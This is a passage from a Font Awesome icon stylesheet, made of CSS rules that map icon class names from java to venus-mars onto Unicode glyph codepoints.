  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
